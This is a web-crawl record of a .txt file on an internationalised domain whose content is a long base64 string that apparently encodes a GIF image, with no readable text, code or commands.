request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003440342.txt
body_size: 95045
content:
R0lGODlhgALIAPcAAAEAAAYKDgwQHQoYLgwgOhAoRAAnFQwxVgBAIgBQKwBgMwBwPACARACQTACfVQCvXgC/ZgDPbwDfdwDvgAD/iAwDAhEJBREVJRIuTBI4YhYODRwQBhYfMRkmPBs3VRpGciR9YCWTcxuhgx4DAiEXFhwTDx0dICMYCRwkACArQR8xSiI/YSZOPCJRfDAIBScdHCQlMiogCiwwQCZIaythSyekgC4dFTAoJjIvDzQlGDE4SjBPcjFXgDeGXzOkejoQBz4aEjMfDDowLz4tIDs/[base64]/V6XKmaXJsJ3PAK9QTKtvQah4XKSBb7SbkKylPavBZ63Tv6yAZ7CIdbqIULOGaLCPfraWhrqhmKmpqbO+UbrKfr3Wt6nfAL1bV7d3arh3RsaXUsGposCrb77EbMDJncDdybbvAMOQa72QeMCrPMCejMiol8qxp8DET7i4uMbUlMrk1sSYgM+hidO5rcfHx9DUf9LapsL/ANGjXtS1OdOwm8zGS9XbudWpkti2ot2/eN62ktjAt9jKSNvQYdre0+LQidvr3uCtZOPLQ+PFruXkqeTovurAn/LVkefu6e3v0u68bu7PQfbOqfT26PbKefjenvrsv/b29vvmsP///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gAtWKhAsGBBgQgtaFjIsKHDhw0HGpxIsaLFigIdltBQogSJEidsiMxBsqRJkiJFnmAo8OCGDSdiBAlypKbNmzWh6DwChafOnj+DCh1KVGjOnUh/[base64]/nc8Hb7j7hxDvhSyNKm9H1iW3HyZMoXKFCtTWmIkCx4heA0SXSTggBRlFB5HHoHk2msmtRYagBKVBddMi92E2FZF+aRUVhh2mNSHTSFlU1RTVXWVYh5q1RVoaZFlolprtSWjWWGlJdeNOOJFF18yefXVXwgFtmNNhi212IYVQjHEEB/u5NOSNW0mZWM3ZXbTlJy95tmN/3U5GmqqFVdcSK2N5F2JshFEW20ckbCbEDfsZh5wuP3mpmtThBEGEj/8AMQRQ3hBnRhwxBHHGYWe8YehZ8RRnRJDEOclRwiWx9oLJE3hBnvttQcLJW7gdx99+u1XVUT+jVVagAS2KqBt/[base64]/pBlnRtDuus69S7aQiFB7+H12nvvlfnmy+CtLsOs0XgDy2WcSmwnpGYFuSpE53jj7eamnB3lcANJS0Y3BRCsT9HxGXqEnMkjtNNuiO22nyzyoVfo9oINL3/pJW++YerFG5TAUkzOpxRjCRhAW2GF0LMpZCCq/D2UJtPcH/TQRh2pRqYNU1MdGttXz01hkk4S3vXgiRmF5K9PEemXic0166zgPEorVpBWmVFasEWjbrHlbggEV9589KP/9Q1vgFuX+zq0JCTAy3AVjBdmrBSlxnlQS/ySy38S8j3QgeRGYYoNwjbnPTe5CXSyYk1HgDfDJQ2BJNGpAn2OkKc36KES/[base64]/kqpsZasXFNnAsgHCUYyXpuiAoq/[base64]/Y220g1jKIAYlQy8PeiYGKnnQpEwYvoGdkloD8Q8YTTOaWNowh7Y8/gMudQkKXu7Ul704hm53q9teROO30YAGNGbBC2gQcxegOOqhqnBD3hStpRogn8XcUIhTXPUU2M0FIbZIVtSCM1VftFpZl3ZWV6ImjeXzTtXQF89ure9rEqWrT+wKyclOFp+RpaxS9lsTfsKVJh7Cb4ZwEq2GBlCwA0QN3RB62AQmFi/SMtFDI8i1/Or3vpKtLKAuGyWOGu7DGKygR23IWRKT2DIoAQ32xOo00kLRu+AkpxmLg54hQKoKgvIY7CpRO1DwFLe5PYY0hCyNIRf5yMGFRpKFW8zkGoKJL5DcaWLwnDcQInlX5VkxYPEzLnrVu23MnnjH26ryVuq8ZmpM/nrXuyZdvTdExqIrhi5MlAzfcb+J8a9765vhyMKvV4VpoLIQHLcF16jBDn5wvxz4QKwcCVgWxi9l8/sT+wBtCl5z0mQ2KqURe7rEntZsJ73zFe2xGHwujlVKv3k9o8Eqmja+cZ7CADtcCvHHP+XtkXd9ZHBIA7hLDuZR/4AdJXwHZh05QQ6m8IY8VDcXuVBeMXJxB/x4obswzrapyVxmFqOGPOMjyVrdyebO7VmucwVWfbdiYSjQ2d33dbddKesUpUglzHsOyqQjbWem5KQwJFqL2witFrkBEtF3U3RfGG2VhwqOj3W2MH0ijeFIX1onmPYahyvTWROH+uMfHzXk/sZaHll9z61jjCd4w7gQN51OCdNZkhfg8LHYZQKJQA6ybnedjWxIo+e7BofQfw3c4RYVucoVg7GR/YKQeMELzp7EtItB9VxMogz4uUi2tT1Wbr/qag8RLZnUOmoQ2kCF5gYLr/[base64]/vCqrYu56143a5fGzs5Rq9mToMzV3Bxdvzj/W859l/fkK0r3ycoRMkHA+1UAPOmI6zcr/wZ42iJ4bXFQhyZaBpV4OYIXPFJqYYYW50IYkCV/lzZ/Flh/dfR3i5FZnTUlovdR56deJPVKp7U9aoJy/KEQJBAnrjUd00FrcdAIf6BLodBLObdbRyZ8Oih85NCDPmh8wOVLxyULIgMHNpA5SRMwl6Mp1WVdzYB9ueAHWad13vd9ReNN4edF/3E5ZNdJIahepoeC67d28cNfdNRv8neBFMdv+vZuI7ISbLN/gyNgbdh3HMI/yUKAA0QjBWVAhIR4CjgXDNgXEPhVGgBa/hDXIWq4iJNnX0CjcZgVLyUWYp73gaLWTinxTC03cqa2Qlt3gi6HG7HGHdHxMbl3czwFVDgIfDt4DjuYDT4Yi+QwdL9ldMoHCiITBqGRWlt4HDWTB5ZgVdeXC95gCVjXfVUYXtiTha/yTOGzIOxUfl+oXrgSIWMIX/RTV33HiBY4d/r1f/ZTgg43FP0nf5fnK5iXGCQygAT3hwhoeAUYiAu4SAJ3Kn+TiELBjXFXH/pYaRmWcSqSFJUBBSEGgvNCiQV5iaX3TOokUnCTUi6icprjOb/xWqQYHbLFY7fVUz71ezmog+cQkq4okrDYg+9wku/wg772W70wXMp3VGcw/gQQcoKlQSZDUAZvkFVbFm3F0Ay6IIXI2EXU8k1ihIXMyDnOmGxmYhKVAUJXqCbXCF/y4yySpY9W2YhpeGFHcG9tNI75OG+SFnc7YWfIAkiEVlAL8Y57CIjyeBcMVY+MJYEpcpUXGHn1wY/4hZdCkXEAyRRKIokJ+WmgdjgG2ZSZGDCf5CAlCGMSmVoEoQHAYQOpw1y15zE2V1u/1JHE13MjGZLZIJKgWZLkgJIn6YPSsJLREFTEFQqP8AdicIRuJBrGcQJIYAXUZUU8ozzNUAhfYJTwNBsWEWMOcZRa91RQA41qVnZU85RvxH4SFV9zyXeNSJeLaI49wZX+4Xh7/peV7SaWTpJHeuglSPMWftGWibRIBtZw96gV+0ad7kl3mIZpdtWXQoFRlGSJI7ZZl9gYniEanjFFStUamfOJE7EQuKFUMFVjs6QniqJLvJCZQcZznAmaFFqhPXgOpFma5HCaQ/[base64]/j14ZL4lhMZkCGeQA7RhZmhmA0fgBsljVcuTXbFACN5kguTlbRpAo0Njo7OCo2qknOjHo1H5aEAacUvapaxaUUbqQCfCZ3Spjnn4pP8RpQTElneBaAx1pTEhl+nYqpPHj3iphj8BkBU1cXq5FRiFn/opJbuhpg/BMEgAU5p1OmHmXZzTNHMqOiKxJORDH7SmB3p6g30afIGaroI6qBp6ZMeQmkK4fCI6k5w6dkAABdSEZbGAXSuaC4VQTpq6qRDhqdUDqiUAjeLWlLZiqnIYgO/idlXZqkJqBXFHsYy4E3mIpDFwGHKHTxZrlbTKjms5SOCRYLmqq6CBWOjJN3kH/qzUWazDml+VN6uUZh8YV3ljakkjBimCWUkKK60OEVWm83Gwqa2euBAsGCbkY6eZAgd50AiZsAsPOgup6ZE/96fqmq7smpIbaqjweouKagOtV17hxoTtsaIs2qIA+5vco1osQbBe5KjjkUZTsrBh1l5qVyRAgY9t6I3CKqw7kX//s0fpRqQhK7IIVrIJVkC6mkgKxVAsG6uruo92CbOMKD0yi5WrapfvBixKAAVKwLMhV3ZAyxCXYq1CIAQe1TLJ2HoVIDGi00whEVLI4bSVIAtSC2RWe7VZ27tba5pFdgw+Fa+PEAdVACBI6Z85EAQyZ2XtEYxZZV2xgIUp1z0G/sK2BHtqqHewaeamy3m3bqY1kBaxXfqxFmixH4u5/Ga+RSq4g8ZXGgKW73m4JytYijuyYeFgCoU3EOar/mSVlcuIXAqydUmsx9o1oSt6pCsSzeQQpzsEqRvBS/ICcJptSLmCkpIat2IDllkJuIALxES1VXuun9m7Wbu173AOPTh8wju8TWYIr8mpMWOnR+AFX2AFhEAIk5A8wcgzsbCtXlUbwBmctoG9nno9qJbEdJsl3zuR/4WqdWhXVgAF0jO5k5e+6kuxmKvFWcxN3BRZW2y+X0wFFPsT7ttPWSGxeVVqejie92sjCWg3KZtwVRpQywJgVmyBMwt5kGe5kaa+/noclvN3cTJ7cWIKBfQ5FEuSwIK5Voc5rbuRG6mrBEIAKWI7FhU8RhYgOi3XTAx8AkDQwSC8C8KlZLnFa1hrwoCKwlzLwi0cVIkak7DiVFCDHpI5BV9ACVdGCbycVTwDo5pslPvhVnDLrRoxGlyYsF44boeJyef2WHPmt1bpxVecX4DsxdjMxeibvpIVaKe1R/OlxgJYv4MnpUhjsn0Ix3FMpYpXWAMKv5Plx4PMuZZGufYhKsNqvhUIwIUcn4fsIaEncgwMEVGFG5McukKABNkaQCaiyVE1K6Z7dhuQA2GQB5TwCbIAwsVlysQHfKqsrigckuTgyj/lS8klouMJ/kNfIpm3rB6FUAi8bAnrQQmnQL1GbFYRWcxgd3ISw4XrdBLthIltBb5PDJ3yI8j9KG/UbGHcVAZknM2YawExcQRPjc1PzYaFgXbgnMeAbM1Y2V8jNVBHI0gOcXhisc7yiHgsizV4PHFULc8WF3mZW8/3DNeU1894adcSZ2mRh8h9TUGNXHpPFB4FLcmha8mYfGCD1mYS0yYvAxYlkANVcEufcAsaPQtKFg3uynOuWMIfTaEhvcJD1lvDOwvLZwhG2GIsRSnKtmxeYAWN8NKUYAkyPQmWQAndZ04pqNM7fcxt4hoWIW4LKU4X0SN7oSEnAJXJfYLpkpUWGwNUeKLy/rfUXQ0F+SeUUn2If2MYYGwFQcA0VowR8wcZX2ER5WzOMtIS43l4AdK4y00RckMVCROwG7CxJBIhOeKWykbFe0xRZExR/U25d4nXcz3Iw1q5/[base64]/FOHeFoEm/rwtIDHw5tYsPQHu1X0s6AHMx4EM4HcZPXZ5s4lcn0FRGSnRG+ERyaiL2C/yF3NDFWxDggVlA8cDRJb9oMLlW31qZDz3kUCHriCt4iwevKTtS8gVokow4zQeXS84VXpg0TBNCXdACYUA5CxB3DpN5J08EjZQAQhAAcwOAZwzbt5BEAgw7dSeAMxOAQ5A7do+5hvgbt9tABEAAQ4w5hXAAA/AAAlA7mru1QPxABIgAQ5QEAwQAecu5QJB1V8MBe9dAQagAA3wAA9QEBFAAfRO7gugAAmw5FQdWcndANc+ERDA7BJAEev+1Eeg7NfOABXw54AOBb8ZANfu7HMucBVh/gAJsADkbhEBkAAQ0AAE8S0bgPHMHu9SrTT+HgEToPEGwAA83/M+z/MIUBD+DgETEPAB8PNIj+4EUfGB3tWUl9dcZeh+rNdTz9cI3ugd4hjo1xvkUTzVCsGVzLpBYi3yBAReMARB4BbX65/M1giV/eEiHA29tXO7VdpF9WNF9EtChuKsfJIqPHyj/cqmfdJioOGkhXo2oDqvnQc+lAcWfQc5DOSwUr1wi05db+TRbu0z/7rQntwGcO2gH/qir/FqPhAOcO1S/gCgv+RBcI6RNRADj+0F4fDMnvIFUdXS890EwQCgjwABYAARTwETUBASUPsVkAP5NRDBPwEIAAHO/h/8wv/8EJAAFQBHe5Hcmk8BClD9NsFvuj8Ry775c84WBgHuIT8Rvz/0E3Dt3O4tMZ/9Gi/VYBEgC3Dtw1//oj/6SL7+zB4A4Z//AEFBIAUIFSpQsZKQysKEChc+bDjF4cIpFS1WfJhxSkaOHTtenAIFpMiKJEtCQZkS5RAkLXPksBGzxMwSGjSUeJHzxhAhPW1ssGBhwwYNQIUKDeLlzZswJ4ZqCErUJtSiJ5CE0fPplixes2b1Atvr2FhpvbyCemTojyG2hh69fYRWbqhQs45Jk5bt3N5z7/z+BfzuHLlseKWNPRZ21i60hsScoHmT5mQSSqpM8RLmzRc9efIU/npzh5BB0qUtlEad+jTqoFOnBk0dW/[base64]/qEKOBqJRRZcvOolmrDuOmyWukLZhbG02mLrD0UXjWOtuL7KKxty+grsr8GyKQwvxBIzK5TGzrCBhMlGnemEIYaoKDMv4PAMNDAKmW012mJt7TYyZ8U1V/Rsm4rLmXQ7wYbeKpCRAgWGM+4l3xTY8UMBg6DihAqYFehYg+yjoAEEtsWvgu8y3JA0bJebAD+E1FvouwDsk5C56wSawAB5UbPvgQeapeC80xBQoF9/7xWIAX8VOBDahXyTT6DzULTWvggMivNCg6g1dtwPIei2TI3dG+hA0lh0sQIJcEzY2IH7HZmCGsWjwAEUFziZwYF6/LEjIdVTSCEjI1JSo4+O/sTIo4oSGhrKkFAqKeijqbTyCJhiuq2E3cA89Seg4gwWCCSsKMMNN44Y8cyogvJyVT0ywQUXXqDps8/DDIPbME69otvTRP+Io1FF43DLLmnIIadSv87BNNPDEAPrrLTOyEE3ykSl6YQcWPJiiMveYFWPQl7VtfMVy7QVNs9HN821UXXj7TSAKRBQ2GR9M2Bb2REoOYHZZcfvCOlEFkgCGz+UwON1H7jRWIOKB5Dmmqk47b2Ws6NAAvvMC5C0AAbS1l/nWx4YP9XxVY5ChJivAPr7KthewOv7gzhiDCvgjwIGVp/P5XlnNf88Axg4b0WgfgsY9CYQMwXE72EWkNaN/[base64]/[base64]/[base64]/4gx7g0FKJwiG8oOBFFwt3U03lVKeNiYMSJONVL4VqJqHSgBKEVdQhQEGin3HDHaUam6e+ZsKeo6qtNHBVxwrEIDloiUuGBUBefmySe62OBCjWSU8OJJPrg14E7mXL/gg4IAAUg2BCjpAaAyggm+tjKwUWEGPrTIw5Cbjmaa3pnLX2R3YDiYDstnkeX0oHyBRK2cqKdSzKyqo0AUBA/4qFV4FEAMhcrgCQlbO9gqxOAt0yQAI0y+SBPICA/[base64]/[base64]/5alP0eglyEnt2jEUlhKGYANvg9cNb4iVVMmdTHOf/pvC6Y6MBqBWAbCeB8TJAqYjPQSvWhr8OR1WzmkFThDSACcC8QMYxS7OvvSg61tpnYACFQAw5/nHQN1UzjoBRM3iCafdp2TZytLFepuvLpYOCKW+4iQr1h4ofjCrFvSsn0h6U0z60evfarZcPAWAdc1w7Tj2aL6cXJJSnkhHNKZLtH1atH6ypwAkQA0CEg+itCQxiUvDkkxjIbDDEqMoEwtBgilAAiBQkylgOymQgjU5NTAog+0CghNclWRTm7/DC/VqNsfru1oLPGH7NV/7NWFLG1yQhUxoBD2QovDKhF3oBV3zL7oBMMnjEt2oPBJ4AeKAiTc6AqxAKjcAg9rw/jI/Gj0yuULTUw1bmQybWL2/cr1ksQHc46Vj2bEIURn7eKTe0ZfAwj6DyI7VyQ766JhTgp7r0ADcIp/tET7tqBbn6Z/EkjF8oRDkGAhrKR4m47cDWghpsTh8wQ/3+R8Sy5ZukgDbqT8EeI+VGQrUQJG/OqVuQZOQiR8HKJ4w85dP6h/os8OAubF+YbP+STQAtKDcEkCF4yCisaCq45nfkohHo7ph7JkoYRpMUygKlCELvMATuAwOpK4yoAIp4MA1eYMyIEFUKwMpUIrE+ygWPK/9yjVpsMG14YUiwoVbUMetSBu7g4ZrGLYcJDwe1AMg3AW/YaJNQSlPWZwxWaOb/pi8L9GAF3iaUxkC8EqqN7CC09vCzqmwMuFCdPPCLwyWrAoXrjqOWByY7VEtFLklAYGC4zOAlDmWHlutnIOQcBJFVLxD+YGe0IoBPmyPktsRBAAYgBusiHOmneRJZ/IYGDEygfimCtAO2qIC3xDFZmmfiCkKOSyzeduWPWsAwio6ESERp4yev4qyFSmRE/kzECmPbZoA/0CPBGrJbCkP8xlLClk6XAzAXNTFoVmPehpAiUASoGG0q4OSY4zAZMySTvO0DSiBI/ACDswutiuDEwQCKfg8xOyaU3ODPICpFew1aXDBZtsLMeoFaIjHtNnBT/iESlA2dcwEWbiFIrqG/[base64]/wGioAApQog6W4g655g0Jwk6SStRW0NXC4zP3KzMKIhnNs/k3RNLxjC4MwOIN6VLZYuAVn2AXVlEcd3EFQUBuwmM3ZDIt9RIs/EIMx+RXdvDYXitOdsIEYCk4qGk7QY8iGdKrWUM7kZM7aMB1S2Y3T+MNyIkPfQJ5mGUpp/E+Fmbd1wRGsZJ00ewAZY5jzKBYZob8KyAH3JI3oMSYZebNtSoDqKIhwwjeirMkKOY2SUScH2KZYXR3hCAIw4NP0qQ1ksisdMbMdiQBtIQ0TgUNjGacGpdDohJ8HiA/s0U6qJAjyOBYOdQ91QhEJ0U6HIQ/h2IAR9dZvFUC6DMYPkjriGi5zHahKg9EciIEZvYl1k1FP+7QNBAIefQNR8yW2i7B7/v08OiIEpJpMu5MpJmXSxsMUviCcsuAFWTC8PDi2UcOSlzgVrKiEWOBSZ8DYMM3Be0zTM01TaLObOLjNqYAcmQgVLZmJnTCVHHAwKoKDL3ADWsEj0PlTuwrULuyV04FOg0gslcEP4/Aqg7C/VhWKxirWCCCsY5GR7Zgy1NiebklKigFJQ0ON/durG3Ge0LLJYE1Eq2WO0JohyDrDCjADPJiN/NnVOLEwPTMA/AglbEmAbiGNDdu3UCI640GgEoEdgYkthHuPaUIN4kgzvi2WG4sehCuNAUUXcGXcby2aizg0uTzXgMqnKunLdwVDGw3MobABFEQqN9lRfvWMU0Mq/joyUkr4hG8kL4KdqTBCWL7IBrMAhUp4g1FLNSCYnJwgyJeogjdohFvgUl1wBl2QBT1Jm0Lpiq/42DSlm+YN2TNowpu4Ni+5Ni3RkhaiU4NUCsxZCuak2akACpu92Y/[base64]/[base64]/VZhjspDQITFUnJ2ymh19GRECNpBFTWY0IRFlYh37UC0FcABmHZj+QSgSG7L+SICIWyD5rb8c0+F2zuEQoogWFa7eMqEqgSiY/hiRLclcsbtAC4EoL1C2HqTYHmziQvgES6CEhPbdJF0bLd5iJq2pSfnicyiLWWDYRrjXKooDr7INJRQWwrRirVhH47Xjj21eXgCFTMCbRskbt5A2MfAq3Qzka8u2F6DTlpAIl/UahpzZ77WJ8OVT7+0V0xGVR42eADAfAVnf05At8CmIkCksSOI3ginKDbgD6UAenHsrgiit4sOtAEUAHVGx1crfk7MCaXnaFgaRfxNJepMXe3Pr+5mHCl5Ej5NQP/MwZebgr0sk5gOf60Ago/YdV8IWYyoRi1zE6KMRgwiCV62WetkmpH0lkXDnyt7hqpO0nZm6gbJnfIYMzA2V/[base64]/hsY6LDQ3wh0ywxG+iuUM8uTOxKkumZXwJrdXYP6WFj1fKW2mhOVdSgAoPpXb6lpRxpQWY1Qiwj3gZJbe07CPHGbtU/rgKSnJiBCh/uhKE+uyaoFt5rQpT+bzTlIUzCMKFZW2teG1LsIRCUDbUzOKHhmgvxu1A0UFlywRDgIMhuAHoVGMbOAO1qIjwcm0u/Sg+UYzm3e3Ck68rrYJCVwLLuIIruG5qk1NBzgmc6G5hsZxVGW/yHjf13lNeSW9JnuSfoonTGMm98jhs6TNhqSbwczFraqRrUhGhSI0A8CQb6RYUEY6YpOY1Cw7W6rMFT+VeBwO0hhdL7LhhGqULx+uHMZ/9NB9zeQgoWAiSCw8xMId1kAfA4Ic4IBYALTm7fiwVd42Zwx7wsWHWMqb0MR8zK0v0LeCBuD60CnVRqgAb35CZ/gl1+jCAhOkzX3xLJOf3A9TFJKdnJUkup5HyLamJTJNXVzOVzviEwquEQtkFwutB4LVY0ExorUBNLeZigv2b28Ztio6GWUjH18wEPSh0mIghJVgLx0ACN5Bti2XHrjBp92IM0WyElWIpO902ErCNAosJmv6S67Zp726ppYADN/gCK0TOLCwKiOT0z3nOok6zxLKWbE85rCINiomXALikVowNMGuAFJuOb35flptOiCpW6cmWTmW9vHom9Oj1uDfalCmIPAQtlOO94ptl3htl7Qz2CmA7nNkxHK8APFiHffAHflB8fvCHK6iA1Zn16UREVlpKq3IKbWadjQSRcD4e/ls6Z5lRGOQxptXIQ4CJspSJ0MdyxQJJPoD54MWuACXp99k3NHEFIacrEpEY+COwgbrydIQPzA3bgCGQ7cT7XePdikqghFvQhYqPhUKwBC7NeDS3bcD5eIqu6EB/TZWqglMRA7VgCz3Y0axw7dOU+Zk3FCpV/z+4eTdio6AFSCZ8dDW+toGM9BzwgirYXoVcyEY+788BCAsCBWooqGHDwAoKFzJs6PAhRIUES1AkUUJhgAgUNlJooNBGhQATOEowUEHDQgUcN04YyXEBwxMnLFRgAEHCyo0BFnB0UAECRwQVjijUuFEBgwgVErzE6FJCBQt3plK9E6OCyo0NDHAM/sBgI0wHG5VWoEIlJEePHCMgUODWJYSoVubOLWMlRwWeG4WaUbXOH7/A/[base64]/IIksmf8BxxiOgGNLIH5XAIUUeleTX3iy99OKgibPMwssumWRSCYyVZDIhKKBkYsgZ/[base64]/UGnVlTKLcuu+22a5Zx6qIL3HO+QXFddjYY1N13Vma5wQln3BJL/nqfWKKLM7vEUkkhsTSjy8Dx6XeLM/79F6CABhaoIMcIMihNL9Ds4t6ELs5oYyMw5uFFHvntx0uJx8jsoIq7UBijjPvhsvMuKMMxRI/cAVlkCSTYUNENL9iQwxBVVMEkHHBUJyVNXl4J3rBbVv0l1xFNVAJKZOJW0klIIIGXYWnNhtQDrvF5pgOCopWTR3u+/SZtjjXkdk5K2ZBLKphccokjNIFLQd5uXpZ4R6ietZpikFMAbJ1NxVBcZcBSEEAFYJiBSTnziL7OOgq9fXpQqGbJY0GzreSrBLFL4JrsEnjEZQIivX2sQjxJoABia5kGgQJ6JcpAYgyBK4GmE7gl/[base64]/2iExuI5sFzDaEIegJUCt5jBPf5gDcMCo1R6CJaeokKN3xCXhiI0lqpnS4nMBEDOXwBuBSgZJRkapU0nIjZjhXmc0goDEUGONGTAKF4mCRNBWwAhjwoIpykG4dyCAT6lBnkg38/rBHiYOKHVH3mA3EoDLFehvwqqYsP/[base64]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[base64]//hUx/uIeY5rm6Q3HZCKHPN6dl41PLmXmQEoGZx7kZ9qhQbro1dHeDbKSRsYmLB3iF/woIAHpjw7pF/[base64]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